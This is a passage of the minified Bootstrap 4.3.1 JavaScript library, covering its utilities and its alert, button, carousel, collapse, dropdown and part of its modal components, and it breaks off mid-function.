!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var 